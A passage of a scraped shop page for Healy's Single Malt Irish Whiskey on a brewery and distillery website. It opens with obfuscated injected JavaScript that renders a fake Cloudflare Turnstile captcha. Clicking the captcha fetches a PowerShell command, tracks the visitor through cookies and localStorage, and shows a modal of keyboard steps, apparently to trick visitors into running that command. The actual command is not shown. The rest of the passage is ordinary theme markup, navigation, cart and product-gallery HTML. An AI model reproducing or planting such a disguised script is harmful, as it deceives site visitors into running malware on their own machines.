_0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}</script><!-- The7 14.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height full-width shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch accent-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/BrewmasterBeer" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/BrewmasterBeer" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/brewmasterbeer/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company/dundalk-bay-brewing-and-distillery/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Untappd page opens in new window" href="https://untappd.com/BrewmasterBeer" target="_blank" class="untappd"><span class="soc-font-icon"></span><span class="screen-reader-text">Untappd page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Dundalk Bay Brewery &amp; Distillery</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://dbbd.ie/"><img class=" preload-me" src="https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png" srcset="https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png 288w, https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01.png 1019w" width="288" height="75"   sizes="288px" alt="Dundalk Bay Brewery &amp; Distillery" /><img class="mobile-logo preload-me" src="https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png" srcset="https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png 288w, https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01.png 1019w" width="288" height="75"   sizes="288px" alt="Dundalk Bay Brewery &amp; Distillery" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2722 first depth-0"><a href='https://dbbd.ie/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2974 has-children depth-0"><a href='https://dbbd.ie/about/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3309 first depth-1"><a href='https://dbbd.ie/our-people/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our People</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337 depth-1"><a href='https://dbbd.ie/sustainability/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sustainability</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7287 depth-1"><a href='https://dbbd.ie/locate-stores/' data-level='2'><span class="menu-item-text"><span class="menu-text">Locate Stores</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032 depth-0"><a href='https://dbbd.ie/brewmaster-beer/' data-level='1'><span class="menu-item-text"><span class="menu-text">Brewmaster</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3098 has-children depth-0"><a href='https://dbbd.ie/ravenrock/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Ravenrock</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276 first depth-1"><a href='https://dbbd.ie/signature-serve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signature Serve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131 depth-0"><a href='https://dbbd.ie/irish-whiskey/' data-level='1'><span class="menu-item-text"><span class="menu-text">Whiskey</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205 depth-0"><a href='https://dbbd.ie/store/' data-level='1'><span class="menu-item-text"><span class="menu-text">Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424 depth-0"><a href='https://dbbd.ie/news/' data-level='1'><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168 last depth-0"><a href='https://dbbd.ie/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop in-menu-first-switch in-menu-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="2ea3fab890bec89e45d1241dcfc0452f">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://dbbd.ie/shop-old/cart/"><i class="icomoon-the7-font-the7-cart-07"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://dbbd.ie/shop-old/cart/" class="button view-cart">View Cart</a><a href="https://dbbd.ie/shop-old/checkout/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span>				</p>
				<p class="buttons">
					<a href="https://dbbd.ie/shop-old/cart/" class="button view-cart">View Cart</a><a href="https://dbbd.ie/shop-old/checkout/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2722 first depth-0"><a href='https://dbbd.ie/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2974 has-children depth-0"><a href='https://dbbd.ie/about/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3309 first depth-1"><a href='https://dbbd.ie/our-people/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our People</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337 depth-1"><a href='https://dbbd.ie/sustainability/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sustainability</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7287 depth-1"><a href='https://dbbd.ie/locate-stores/' data-level='2'><span class="menu-item-text"><span class="menu-text">Locate Stores</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032 depth-0"><a href='https://dbbd.ie/brewmaster-beer/' data-level='1'><span class="menu-item-text"><span class="menu-text">Brewmaster</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3098 has-children depth-0"><a href='https://dbbd.ie/ravenrock/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Ravenrock</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276 first depth-1"><a href='https://dbbd.ie/signature-serve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signature Serve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131 depth-0"><a href='https://dbbd.ie/irish-whiskey/' data-level='1'><span class="menu-item-text"><span class="menu-text">Whiskey</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205 depth-0"><a href='https://dbbd.ie/store/' data-level='1'><span class="menu-item-text"><span class="menu-text">Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424 depth-0"><a href='https://dbbd.ie/news/' data-level='1'><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168 last depth-0"><a href='https://dbbd.ie/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg breadcrumbs-off page-title-responsive-enabled bg-img-enabled overlay-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h2 class="entry-title">Healy’s Single Malt Irish Whiskey 46% ABV &#8211; 700ml</h2></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
		<div id="content" class="content" role="main">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1118" class="description-off product type-product post-1118 status-publish first instock product_cat-irish-whiskey has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-200x200.png" data-thumb-alt="Healy’s Single Malt Irish Whiskey 46% ABV - 700ml" data-thumb-srcset="https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-200x200.png 200w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-300x300.png 300w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-1024x1024.png 1024w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-150x150.png 150w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-768x768.png 768w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-1536x1536.png 1536w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-1064x1064.png 1064w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey.png 2000w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey.png"><img width="1064" height="1064" src="https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-1064x1064.png" class="wp-post-image" alt="Healy’s Single Malt Irish Whiskey 46% ABV - 700ml" data-caption="" data-src="https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey.png" data-large_image="https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey.png" data-large_image_width="2000" data-large_image_height="2000" decoding="async" fetchpriority="high" srcset="https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-1064x1064.png 1064w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-300x300.png 300w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-1024x1024.png 1024w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-150x150.png 150w, 